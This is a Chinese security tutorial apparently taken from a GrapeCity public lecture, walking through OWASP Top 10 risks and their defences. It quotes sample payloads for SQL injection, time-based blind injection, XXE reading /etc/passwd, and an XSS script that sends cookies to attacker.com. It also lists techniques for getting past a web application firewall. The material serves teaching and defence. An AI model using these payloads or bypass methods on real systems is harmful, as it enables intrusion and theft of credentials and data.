您好,登录后才能下订单哦!
密码登录
登录注册
点击 登录注册 即表示同意《亿速云用户服务条款》
本文由葡萄城技术团队于原创并首发
转载请注明出处:葡萄城官网,葡萄城为开发者提供专业的开发工具、解决方案和服务,赋能开发者。
在昨天的公开课中,由于参与的小伙伴们积极性和热情非常高,我们的讲师Carl(陈庆)把原定第二讲的大部分也一并献出了,所以原定三场的公开课也变为了两场,本系列的公开课生动有趣、干货满满、受众广泛,所以没有参与上次课程的小伙伴们这次请不要忘记了,本期公开课,我们将着重介绍OWASP Top 10(10项最严重的Web应用程序安全风险预警)及其应对策略。公开课地址:http://live.vhall.com/137416596

《OWASP Top 10》的目的在于为广大企业确定一组最严重的风险项目。对于其中的每一项风险,我们将使用基于OWASP风险等级排序的评级方案,为您提供关于漏洞普遍性、可检测性、业务/技术影响等信息。
将不受信任的数据作为命令或查询的一部分发送到解析器时,会产生诸如SQL注入、NoSQL注入、OS注入和LDAP注入等注入缺陷。***者的恶意数据可以诱使解析器在没有适当授权的情况下执行非预期命令或访问数据。

可利用性:容易
几乎任何数据源都能成为注入载体,包括环境变量、所有类型的用户、参数、外部和内部Web服务。当***者可以向解释器发送恶意数据时,注入漏洞便可产生。
普遍性:常见
注入漏洞十分普遍,尤其是在遗留代码中。注入漏洞通常能在SQL、LDAP、XPath或是NoSQL查询语句、OS命令、XML解析器、SMTP包头、表达式语句及ORM查询语句中找到。
可检测性:易
注入漏洞很容易通过代码审查发现。扫描器和模糊测试工具可以帮助***者找到这些漏洞。
技术影响:严重
注入能导致数据丢失、破坏或泄露给无授权方、缺乏可审计性或是拒绝服务。注入有时甚至能导致主机被完全接管。
业务影响:未知
您的应用和数据需要受到保护,以避免对业务造成影响。
当您的应用有如下情况时,是脆弱且易受到***的:
用户提供的数据没有经过应用程序的验证、过滤或净化。
动态查询语句或非参数化的调用,在没有上下文感知转义的情况下,被用于解释器。
在ORM搜索参数中使用了恶意数据,这样搜索就获得包含敏感或未授权的数据。
恶意数据直接被使用或连接,诸如SQL语句或命令在动态查询语句、命令或存储过程中包含结构和恶意数据。
一些常见的注入,包括:SQL、OS命令、ORM、LDAP和表达式语言(EL)或OGNL注入。
所有编译器的原理都是相似的,因此 Code Review是目前为止最有效的检测应用程序注入风险的办法之一。当然,您也可以对代码中所有参数、字段、头、cookie、JSON和XML数据输入进行DAST扫描,并将SAST和DAST工具添加到CI/CD进程中,以便在项目部署前对现有代码或新代码进行注入检测。
防止注入漏洞需要将数据与命令语句、查询语句分隔开来:
最佳选择是使用安全的API,完全避免使用解释器,或提供参数化界面的API,或迁移到ORM或实体框架中。(注意:当参数化时,如果PL/SQL或T-SQL将查询和数据连接在一起,或者执行带有立即执行或exec()的恶意数据,存储过程仍然可以引入SQL注入漏洞。)
使用正确或符合“白名单”规范的输入验证方法,同样有助于防止注入***,但这很可能引起用户的吐槽,因为许多应用程序在输入中需要特殊字符,如文本区域或移动应用程序的API。
对于所有动态查询,可以使用该解释器的特定转义语法转义特殊字符。OWASP的Java Encoder和类似的库提供了这样的转义例程。(注意:在SQL结构中,表名、列名等无法转义,因此用户提供的结构往往是非常危险的。)
在查询中使用LIMIT和其他SQL控件,防止在SQL注入时引发大量数据泄露。
1 2 3 4 5 6 7 8 9 10 11 | 场景#1:应用程序在脆弱的SQL语句结构中使用不可信数据:String query = "SELECT * FROM accounts WHEREcustID='" + request.getParameter("id") + "'“;场景#2:框架应用的盲目信任,也可能导致查询语句的漏洞。(例如:Hibernate查询语言(HQL)):Query HQLQuery = session.createQuery("FROM accountsWHERE custID='" + request.getParameter("id") + "'"); |
在这两个案例中,***者在浏览器中将“id”参数的值修改成: ’or’1’=’1。例如:
http://example.com/app/accountView?id=' or '1'='1
这样查询语句的意义就变成了从accounts表中返回所有记录。
SQL盲注,就是在SQL语句注入后且成功执行时,执行的结果不能回显到前端页面。此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。
盲注一般分为三类:
一、基于布尔的盲注
基于布尔的盲注通常使用逻辑判断推测获取的数据,通过给定条件,服务器返回真或假。使用二分法或者正则表达式等方法即可缩小判断的范围。
二、基于时间的盲注
主要是利用延时或者执行的时间来判断。
If(ascii(substr(database(),1,1))>115,0,sleep(5))%23 //if 判断语句,条件为假,执行 sleep
因为延时会受到网络环境的影响,因此这种方法不是很可靠。
三、基于报错的盲注
构造payload让信息通过错误提示显示。
count(*)和rand(0)和group by报错
rand(0)是伪随机数列,01101100。产生报错的原因是因为rand(0)并不是一个定值,相当于一个变量。使用group by时,会建立一张虚拟表,字段为key和count(*)。执行插入操作,第一次返回0,但虚拟表中没有这个项,数据库会认为需要插入这个项,但数据库并没有记录下来,因此,会再次执行rand(0) 试图获取,但此时获取的是第二个数。依次类推,当数据库查询发现0这个项不存在,执行插入操作时, rand(0)返回值为1,但是1已经存在,这时插入已经存在的项就会报错。
之所以要谈到WAF的常见特征,是为了更好的了解WAF的运行机制,以便增加绕过WAF的机会。总体来说,WAF(Web Application Firewall)具有以下四个方面的功能:
审计设备:用来截获所有HTTP数据或者仅仅满足某些规则的会话
访问控制设备:用来控制对Web应用的访问,既包括主动安全模式也包括被动安全模式
架构/网络设计工具:当运行在反向代理模式,他们被用来分配职能,集中控制,虚拟基础结构等
WEB应用加固工具:这些功能增强被保护Web应用的安全性,它不仅能够屏蔽WEB应用固有弱点,而且能够保护WEB应用编程错误导致的安全隐患
WAF过滤机制:
异常检测协议:拒绝不符合HTTP标准的请求;
增强的输入验证:代理和服务端的验证,而不只是限于客户端验证;
白名单&黑名单:白名单适用于稳定的Web应用,黑名单适合处理已知问题;
基于规则和基于异常的保护:基于规则更多的依赖黑名单机制,基于异常更为灵活;
状态管理:重点进行会话保护;
其他:Cookies保护、抗***规避技术、响应监视和信息泄露保护等。
绕过WAF的方法:
从目前能找到的资料来看,绕过WAF的技术主要分为9类,包含:
大小写混合(最简单的绕过技术,用于只针对小写或大写的关键字匹配技术)
替换关键字(这种方式大小写转化无法绕过,而且正则表达式会替换或删除select、union这些关键字,如果只匹配一次就很容易绕过)
使用编码(URL编码、Unicode编码)
使用注释(普通注释、内联注释)
等价函数与命令(有些函数或命令因其关键字被检测出来而无法使用,但是在很多情况下可以使用与之等价或类似的代码替代其使用)
特殊符号(特殊符号有特殊的含义和用法,涉及信息量比前面提到的几种都要多)
HTTP参数控制(这里HTTP参数控制除了对查询语句的参数进行篡改,还包括HTTP方法、HTTP头的控制)
缓冲区溢出(缓冲区溢出用于对付WAF,有不少WAF是C语言写的,而C语言自身没有缓冲区保护机制,因此如果WAF在处理测试向量时超出了其缓冲区长度,就会引发bug从而实现绕过)
整合绕过(整合的意思是结合使用前面谈到的各种绕过技术,单一的技术可能无法绕过过滤机制,但是多种技术的配合使用成功的可能性就会增加不少。除非每一种技术单独都无法使用,否则它们能产生比自身大得多的能量。)
通过错误地使用Web应用程序的身份认证和会话管理功能,***者能够破译密码、密钥和会话令牌,或者利用其它开发缺陷来暂时性或永久性地冒充管理员的身份。

可利用性:容易
***者可以轻松获取数百万条有效用户名和密码组合,包括证书、默认的账户管理列表、自动的暴力破解和字典***工具,以及高级的GPU破解工具。会话管理可以很容易地被利用,尤其是没有过期的会话密匙。
普遍性:常见
大多数管理系统的设计和实现,都存在身份认证失效的问题。会话管理是身份验证和访问控制的基础,并且存在于整个应用程序的进程中。
可检测性:一般
***者通常使用指南手册来检测失效的身份验证。除此之外,也会关注密码转储、字典***,或者在类似钓鱼、社会工程***后,发现失效的身份认证。
技术影响:严重
***者只需访问几个账户,或者一个管理员账户就可以破坏我们的系统。根据应用程序业务场景的不同,可能会导致洗钱、欺诈、用户身份盗窃、泄露法律保护的敏感信息等严重违法行为。
确认用户身份、身份验证和会话管理非常重要,这些措施可用于将恶意的、未经身份验证的***者与授权用户进行分离。如果您的应用程序存在如下问题,那么可能存在身份验证失效漏洞:
允许凭证填充,***者可利用此获得有效的用户名和密码。
允许暴力破解或其他自动***。
使用默认、弱安全性的密码,例如“Password1”或“admin/admin”。
使用弱安全性或失效的验证凭证。
使用明文、加密或弱散列密码。
缺少或失效的多因素身份验证。
暴露URL中的会话ID(例如URL重写)。
在成功登录后不会更新会话ID。
不正确地使会话ID失效。当用户不活跃的时候,用户会话或认证令牌(特别是单点登录(SSO)令牌)没有正确注销或失效。
在尽可能的情况下,使用多因素身份验证,以防止凭证填充、暴力破解和被盗凭据再利用***。
不要使用已发送或部署默认的凭证,特别是管理员用户。
定期执行弱密码检查。
将密码长度、复杂性和循环策略与NIST-800-63 B的指导方针或其他现代的密码策略保持一致。
确认注册、凭据恢复和API路径,确保对所有输出结果使用相同的消息,用以抵御账户枚举***。
限制或逐渐延迟失败的登录尝试。记录所有失败信息并在凭据填充、暴力破解或其他***被检测时提醒系统管理员。
使用服务器端内置的会话管理器,在登录后生成高度复杂且不存在于URL的随机会话ID。这样当用户登出、闲置、绝对超时后使其失效。
场景#1:最常见的***方式——凭证填充,使用已知密码的列表。如果应用程序不限制身份验证尝试次数,则可以将应用程序用作密码oracle, 以确定凭证是否有效。
场景#2:大多数身份验证***都是由于密码作为唯一的认证因素。
场景#3:应用会话超时设置不正确。用户使用公共计算机访问应用程序时,直接关闭浏览器选项卡就离开,而不是选择“注销”。
撞库,是***通过收集互联网已泄露的用户和密码信息,生成对应的字典表,尝试批量登陆其他网站后,得到一系列可以登录的用户。很多用户在不同网站使用的是相同的账号和密码,因此***可以通过获取用户在A网站的账户从而尝试登录B网站,这就是撞库***。
撞库可以通过数据库安全防护技术解决,数据库安全技术包括:数据库漏扫、数据库加密、数据库防火墙、数据脱敏、数据库安全审计系统。
撞库并不神秘,事实上,它正被广泛的使用。举例而言,根据Shape Security的报告,“***者们一旦锁定了一个财富100强的B2C(企业对消费者)网站,就会在一个星期内使用遍布世界各地的代理服务器,对其进行超过五百万次登录尝试。” 雪上加霜的是,被窃取的凭证也并不难找。***们会为了找乐子或寻求扬名立万的机会把凭证散播到网上。当***们在凭证黑市(比如Cracking-dot-org、 Crackingking-dot-org以及 Crackingseal-dot-io)做生意时,这些名声会派上大用场。
多因素验证(Multi-factor authentication,缩写为 MFA),又译多因子认证、多因素认证,是一种计算机访问控制的方法,用户要通过两种以上的认证机制之后,才能得到授权,使用计算机资源。例如,用户要输入PIN码,插入银行卡,最后再经指纹比对,通过这三种认证方式,才能获得授权。这种认证方式可以提高安全性。
许多Web应用程序和API都无法正确保护敏感数据,例如:财务数据、医疗数据和PII数据。***者可以通过窃取或修改未加密的数据来实施信用卡诈骗、身份盗窃或其他犯罪行为。未加密的敏感数据容易受到破坏,因此,我们需要对敏感数据加密,这些数据包括:传输过程中的数据、存储的数据以及浏览器的交互数据。

可利用性:一般
***者并非直接***,而是在传输过程中、从客户端(例如:浏览器)窃取密钥、发起中间人***,或从服务器端直接窃取明文数据。
普遍性:广泛
这是最常见,也是最具影响力的***手段。在数据加密的过程中,由于不安全的密钥生成、管理以及使用弱加密算法、弱协议和弱密码(未加盐的哈希算法或弱哈希算法),导致数据泄露事件频发。
可检测性:一般
在服务器端,检测传输过程中的数据弱点很容易,但检测存储数据的弱点却异常困难。
技术影响:严重
敏感数据泄露事件造成的影响是非常严重的,因为这些数据通常包含了很多个人信息(PII),例如:医疗记录、认证凭证、个人隐私、信用卡信息等。这些信息受到相关法律和条例的保护,例如:欧盟《通用数据保护条例》(GDPR)和地方隐私保护法律。
首先你需要确认哪些数据(包含:传输过程中的数据、存储数据)是敏感数据。例如:密码、信用卡卡号、医疗记录、个人信息等,这些数据应该被加密,请Review:
在数据传输过程中是否使用明文传输?这和传输协议相关,如:HTTP、SMTP和FTP。(注意:外网流量十分危险,请验证所有的内部通信,如:负载平衡器、Web服务器或后端系统之间的通信。)
当数据被长期存储时,无论存储在哪里,它们是否都被加密或备份?
无论默认条件还是源代码中,是否还在使用任何旧的、脆弱的加密算法?
是否使用默认加密密钥,生成或重复使用脆弱的加密密钥,或者缺少恰当的密钥管理或密钥回转?
是否强制加密敏感数据,例如:用户代理(如:浏览器)指令,传输协议是否被加密?
用户代理(如:应用程序、邮件客户端)是否未验证服务器端证书的有效性?
对一些需要加密的敏感数据,应该做到以下几点:
对系统处理、存储或传输的数据分类,并根据分类分别进行访问控制。
熟悉与敏感数据保护相关的法律和条例,并根据每项法规的要求保护敏感数据。
对于没必要存放,但重要的敏感数据,应当尽快清除,或者通过 PCI DSS标记或拦截,只有未存储的数据才不会被窃取。
确保已存储的所有敏感数据都被加密。
确保使用了最新、强大的标准算法或密码、参数、协议和密钥,并且密钥管理到位。
确保传输过程中的数据被加密,如:使用TLS。
确保数据加密被强制执行,如:使用HTTP严格安全传输协议(HSTS )。
禁止缓存对包含敏感数据的响应。
确保使用密码专用算法存储密码,如:Argon2 、scrypt 、bcrypt 或PBKDF2 。
10. 将工作因素(延迟因素)设置在可接受的范围。
11. 单独验证每个安全配置项的有效性。
场景 #1:假设一个应用程序使用自动化的数据加密系统加密了信用卡信息,并存储在数据库中,当数据被检索时自动解密。这会导致SQL注入漏洞能够以明文形式获得所有信用卡卡号。
场景 #2:一个网站上没有使用或强制使用TLS,或者仅使用弱加密算法。***者通过监测网络流量(如:不安全的无线网络),将网络连接从HTTPS降级到HTTP,就可以截取请求并窃取用户会话 cookie。然后,***者可以复制用户cookie并成功劫持经过认证的用户会话、访问或修改用户个人信息。除此之外,***者还可以更改所有传输过程中的数据,如:转款的接收者。
场景 #3:密码数据库使用未加盐的哈希算法或弱哈希算法去存储密码,此时,一个文件上传漏洞可使***能够获取密码文件,而这些未加盐的哈希密码通过彩虹表暴力破解方式即可快速破解。
日本个人信息保护法
近年来,因信息、通信技术的发展,企业需要收集大量个人信息,用以提供准确且迅速的服务。个人信息的利用,无论是对现今的商业活动,还是对国民生活都变得不可或缺。但是,另一方面,由于处理个人信息状况不当,导致个人权利和利益受到损害的可能性也在增大。在日本,包含企业和政府等团体的组织内部,泄露的个人信息数量累积超过了1000万件。于是,鉴于规范处理个人信息,明确国家及地方公共团体的职责,确保个人信息有效利用等目的,日本于2005年4月1日起颁布《个人信息保护法》。
欧盟《通用数据保护条例》(GDPR)
欧盟《通用数据保护条例》(General Data Protection Regulation,简称GDPR),其前身是欧盟在1995年制定的《计算机数据保护法》,该法明确规定:
对违法企业的罚金最高可达2000万欧元(约合1.5亿元人民币)或其全球营业额的4%,以高者为准。
网站经营者必须事先向客户说明会自动记录客户的搜索和购物记录,并获得用户的同意,否则按“未告知记录用户行为”作违法处理。
企业不能再使用模糊、难以理解的语言,或冗长的隐私政策来从用户处获取数据使用许可。
明文规定了用户的“被遗忘权”(right to be forgotten),即用户个人可以要求责任方删除关于自己的数据记录。
数据安全防范的方法简单来说,当数据从用户键盘敲出的那一刻,到服务器后台存储过程中,都需保持正确的姿势。如:
用正确的姿势保存密码
a) 低级错误:明文保存密码
b) 低级错误:可逆加密密码
c) 错误方法:md5 加密密码
d) 正确方法:加盐 hash 保存密码
用正确的姿势传输数据
a) 验证服务端的合法性
b) 确保通信的安全
用正确的姿势加密敏感信息
用正确的姿势对数据进行备份和监控
许多较早的或配置错误的XML处理器评估了XML文件中的外部实体引用。***者可以利用外部实体窃取使用URI文件处理器的内部文件和共享文件、监听内部扫描端口、执行远程代码和实施拒绝服务***。

可利用性:一般
如果***者可以上传XML文档或在XML文档中添加恶意内容(如,易受***的代码、依赖项或集成),他们就能够***含有缺陷的XML处理器。
普遍性:常见
一般来说,许多旧的XML处理器能够对外部实体、XML进程中被引用和评估的URI进行规范。SAST 工具可以通过检查依赖项和安全配置来发现XXE缺陷。DAST工具需要额外的手动步骤来检测和利用XXE缺陷。
技术影响:严重
XXE缺陷可用于提取数据、执行远程服务器请求、扫描内部系统、执行拒
绝服务***和其他***。
应用程序,特别是基于XML的Web服务,可能在以下方面容易受到***:
您的应用程序直接接受XML文件或者接受XML文件上传,特别是来自不受信任源的文件,或者将不受信任的数据插入XML文件,并提交给XML处理器解析。
在应用程序或基于Web服务的SOAP中,所有XML处理器都启用了文档类型定义(DTDs)。
为了实现安全性或单点登录(SSO),您的应用程序应该使用了 SAML进行身份认证,而假设SAML使用了XML进行身份确认,那么您的应用程序就容易受到XXE***。
如果您的应用程序使用第1.2版之前的SOAP,并将XML实体传递到SOAP框架,那么它可能受到XXE***。
存在XXE缺陷的应用程序更容易受到拒绝服务***,如: Billion Laughs ***。
培训开发人员的安全意识,是识别和减少XXE的关键,除此之外,还需要:
尽可能地使用简单的数据格式(如:JSON),避免对敏感数据进行序列化。
及时修复或更新应用程序或底层操作系统使用的XML处理器和库。同时,通过依赖项检测,将SOAP更新到1.2版本或更高版本。
参考《OWASP Cheat Sheet ‘XXE Prevention‘》,在应用程序的所有XML解析器中禁用XML外部实体和DTD进程。
在服务器端实施(“白名单”)输入验证、过滤和清理, 以防止在XML文档、标题或节点中出现恶意数据。
验证XML或XSL文件上传功能是否使用了XSD验证或其他类似的验证。
尽管在许多集成环境中,手动代码审查是大型、复杂应用程序的最佳选择,但是SAST 工具可以检测源代码中的XXE漏洞。 如果无法实现这些控制,请考虑使用虚拟修复程序、API安全网关或Web应用程序防火墙( WAF )来检测、监控和防止XXE***。
目前,已经有大量XXE缺陷被发现并公开,这些缺陷包括上传可被接受的恶意XML文件、嵌入式设备的 XXE缺陷及深嵌套的依赖项等。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | 场景 #1:***者尝试从服务端提取数据:<br><?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>场景 #2:***者通过将上面的实体行更改为以下内容来探测服务器的专用网络:<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>场景 #3:***者通过恶意文件执行拒绝服务***:<!ENTITY xxe SYSTEM "file:///dev/random" >]> |
XML是用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。

图片来自网络
XML由3个部分构成,分别是:文档类型定义(Document Type Definition,DTD),即XML的布局语言;可扩展的样式语言(Extensible Style Language,XSL),即XML的样式表语言;以及可扩展链接语言(Extensible Link Language,XLL)。
XML 中的实体分为以下五种:字符实体,命名实体,外部实体,参数实体,内部实体,普通实体和参数实体都分为内部实体和外部实体两种,外部实体定义需要加上 SYSTEM关键字,其内容是URL所指向的外部文件实际的内容。如果不加SYSTEM关键字,则为内部实体,表示实体指代内容为字符串。
XML外部实体表示外部文件的内容,用 SYSTEM 关键词表示:
1 2 3 4 5 6 7 8 9 10 11 12 13 | <!ENTITY test SYSTEM "1.xml">有些XML文档包含system标识符定义的“实体”,这些文档会在DOCTYPE头部标签中呈现。这些定义的“实体”能够访问本地或者远程的内容。比如,下面的XML文档示例就包含了XML“实体”。<?xml version="1.0" encoding="utf-8"?><!DOCTYPE Anything [<!ENTITY entityex SYSTEM "file:///etc/passwd">]><abc>&entityex;</abc> |
在上面的代码中, XML外部实体 ‘entityex’ 被赋予的值为:file://etc/passwd。在解析XML文档的过程中,实体’entityex’的值会被替换为URI(file://etc/passwd)内容值(也就是passwd文件的内容)。 关键字’SYSTEM’会告诉XML解析器,’entityex’实体的值将从其后的URI中读取,并把读取的内容替换entityex出现的地方。
假如 SYSTEM 后面的内容可以被用户控制,那么用户就可以随意替换为其他内容,从而读取服务器本地文件(file:///etc/passwd)或者远程文件(http://www.baidu.com/abc.txt)。
XXE注入(即XML External Entity, XML外部实体注入)。通过 XML 实体,”SYSTEM”关键词导致 XML 解析器可以从本地文件或者远程 URI 中读取数据。***者可以通过 XML 实体传递自己构造的恶意值,从而引导处理程序解析它。当引用外部实体时,***者通过构造恶意内容,可读取任意文件、执行系统命令、探测内网端口、***内网网站等行为。
最常见的XXE漏洞类型分为以下三种:
基础的XXE注入— 外部实体注入本地DTD
基于盲注的XXE注入—XML解析器在响应中不显示任何错误
基于错误的XXE注入—成功解析之后,XML解析器始终显示SAME响应。(即“您的消息已被接收”),因此,我们可能希望解析器将文件的内容“打印”到错误响应中。
既然XML可以从外部读取DTD文件,那我们就自然地想到了如果将路径换成另一个文件的路径,那么服务器在解析这个XML的时候就会把那个文件的内容赋值给SYSTEM前面的根元素中,只要我们在XML中让前面的根元素的内容显示出来,就可以读取那个文件的内容了。这就造成了一个任意文件读取的漏洞。
假设我们指向的是一个内网主机的端口呢?是否会给出错误信息,我们是不是可以从错误信息上来判断内网主机这个端口是否开放,这就造成了一个内部端口被探测的问题。一般来说,服务器解析XML有两种方式,一种是一次性将整个XML加载进内存中,进行解析;另一种是一部分的、“流式”地加载、解析。如果我们递归地调用XML定义,一次性调用巨量的定义,那么服务器的内存就会被消耗完,造成了拒绝服务***。
未对通过身份验证的用户实施恰当的访问控制。***者可以利用这些缺陷,访问未经授权的功能或数据,例如:访问其他用户的账户、查看敏感文件、修改其他用户的数据、更改访问权限等。
安全配置错误是最常见的安全问题,这通常是由于不安全的默认配置、不完整的临时配置、开源云存储、错误的 HTTP 标头配置以及包含敏感信息的详细错误信息所造成的。因此,我们不仅需要对所有的操作系统、框架、库和应用程序进行安全配置,而且必须及时修补和升级它们。
当应用程序的新网页中包含不受信任的、未经验证或转义的数据时,或者使用可以创建 HTML或 JavaScript 的浏览器 API 更新现有网页时,就会出现 XSS 缺陷。XSS 让***者能够在受害者的浏览器中执行脚本,并劫持用户会话、破坏网站或将用户重定向到恶意站点。

可利用性:容易
自动化工具能够检测并利用所有的三种XSS形式,并且存放在便于***者利用的漏洞中。
普遍性:广泛
XSS是OWASP Top10中第二普遍的安全问题,存在于近三分之二的应用程序中。
可检测性:容易
自动化工具能发现XSS问题,尤其是一些成熟的技术框架中,如:PHP、J2EE或JSP、ASP.NET等。
技术影响:中等
XSS对于反射和DOM的影响是中等的,而对于存储的XSS,XSS的影响更为严重,譬如在受到***的浏览器上执行远程代码,如:窃取凭证和会话或传递恶意软件等。
针对用户的浏览器,存在三种XSS类型:
反射式XSS:应用程序或API包含未经验证和未经转义的用户输入,并作为HTML输出的一部分,受到此类***可以让***者在受害者的浏览器中执行任意的HTML和JavaScript。
存储式XSS:你的应用或者API将未净化的用户输入进行存储,并在其他用户或者管理员的页面展示出来。存储型XSS一般被认为是高危或严重的风险。
基于DOM的XSS:会动态的将***者操控的内容加入到页面的 JavaScript框架、单页面程序或API中。为避免此类***,你应该禁止将***者可控的数据发送给不安全的JavaScript API。
典型的XSS***造成的结果包含:盗取Session、账户、绕过MFA、DIV替换、对用户浏览器的***(例如:恶意软件下载、键盘记录)以及其他用户侧的***。
防止XSS,需要将不可信的数据与动态的浏览器内容区分开:
使用已解决XSS问题的框架,如:Ruby 3.0 或 React JS。了解每个框架对XSS保护的局限性,并适当地处理未覆盖的用例。
为了避免反射式或存储式的XSS漏洞,最好的办法是根据HTML 输出的上下文(包括:主体、属性、JavaScript、CSS或URL) 对所有不可信的HTTP请求数据进行恰当的转义 。
在客户端修改浏览器文档时,为了避免DOM XSS***,最好的选择是实施上下文敏感数据编码。如果这种情况不能避免,可以采用《OWASP Cheat Sheet ‘DOM based XSS Prevention ‘》 一文中描述的类似于上下文敏感的转义技术,并应用于浏览器API。
使用内容安全策略(CSP)是对抗XSS的最终防御策略。如果不存在可以通过本地文件存放恶意代码的漏洞(例如:路径遍历覆盖和允许在网络中传输的易受***的库),则该策略是有效的。
场景#1:应用程序在下面的HTML代码段构造中使用了未经验证或转义的不可信的数据源:
1 | (String) page += "<input name='creditcard' type='TEXT‘ value='" + request.getParameter("CC“) + "'>"; |
***者在浏览器中修改“CC” 参数为如下值:
1 | '><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'. |
这个***会导致受害者的会话ID被发送到***者的网站,使得***者能够劫持用户当前会话。
内容安全策略 (CSP) 是一个额外的安全层,用于检测并削弱某些特定类型的***,包括跨站脚本 (XSS) 和数据注入***等。无论是数据盗取、网站内容污染还是恶意软件,这些***都是主要的手段。
CSP 被设计成完全向后兼容(除CSP2 在向后兼容有明确提及的不一致外)。不支持CSP的浏览器也能与实现了CSP的服务器正常合作,反之亦然:不支持 CSP 的浏览器只会忽略它,如常运行,默认为网页内容使用标准的同源策略。如果网站不提供 CSP Header,浏览器将使用标准的同源策略。
为使CSP可用, 你需要配置你的网络服务器返回 Content-Security-Policy HTTP Header ( 有时你会看到一些关于X-Content-Security-Policy Header的提法, 那是旧版本,你无须再如此指定它)。
除此之外, <meta> 元素也可以被用来配置该策略, 例如:
1 | <meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';"> |
上下文敏感数据编码(XSS编码与绕过)
对于了解Web安全的朋友来说,都知道XSS这种漏洞,其危害性不用强调。一般对于该漏洞的防护有两个思路:一是过滤敏感字符,诸如【<,>,script,'】等,另一种是对敏感字符进行html编码,诸如php中的htmlspecialchars()函数。
一般情况,正确实施这两种方案之一就可以有效防御XSS漏洞了。但其实也会有一些场景,即使实施了这两种方案,***者也可以绕过防护,导致XSS漏洞被利用。
场景一:XSS注入点在某个html标签属性中,代码片段如下:

可以看到,这里防护措施采用的是方案一:过滤敏感字符。这里如果输入javascript:alert (11),是会被过滤掉的,输出的内容会是:

场景二:XSS注入点在js标签中,代码片段如下:

这里采用的防护措施是第二种,即使用php内置函数htmlspecialchars对敏感字符进行编码。如果输入正常的payload,如:<img src=1 onerror=alert(11)>,是不会有弹窗的,此时浏览器的输出如下图:

这里的敏感字符< >,已经被html编码了,最后在<div>标签里面输出的时候,浏览器再使用html解码将其原文显示出来,但是并不会触发js引擎,所以也就没有弹窗。

下图是js编码后的payload:
不安全的反序列化会导致远程代码执行。即使反序列化缺陷不会导致远程代码执行,***者也可以利用它们来执行***,包括:重播***、注入***和特权升级***。

可利用性:难
对反序列化的利用非常困难。因为在不更改或调整底层可被利用代码的情况下,现成的反序列化漏洞很难被使用。
可检测性:一般
有些工具可以被用于发现反序列化缺陷,但经常需要人工帮助来验证发现的问题。希望有关反序列化缺陷的普遍性数据将随着工具的开发而被更多的识别和解决。
技术影响:严重
反序列化缺陷的影响不能被低估。它们可能导致远程代码执行***,这是可能发生的最严重的***之一。
如果反序列化进攻者提供恶意代码或者被篡改过的对象,将会使整个应用程序和API变的脆弱,这可能会导致以下两种主要类型的***:
如果应用中存在可以在反序列化过程中或者之后被改变行为的类,则***者可以通过改变应用逻辑或者实现远程代码执行***,这种***方式被称为对象和数据结构***。
典型的数据篡改***,如访问控制相关的***,其中使用了现有的数据结构,但内容发生了变化。
在应用程序中,序列化可能被用于:
远程和进程间通信(RPC / IPC)
连线协议、Web服务、消息代理
缓存/持久性
数据库、缓存服务器、文件系统
HTTP cookie、HTML表单参数、API身份验证令牌
唯一安全的架构模式是:不接受来自不受信源的序列化对象,或使用只允许原始数据类型的序列化媒体。 如果上述均无法实现,请考虑使用下面的方法:
执行完整性检查,如:任何序列化对象的数字签名,以防止恶意对象创建或数据篡改。
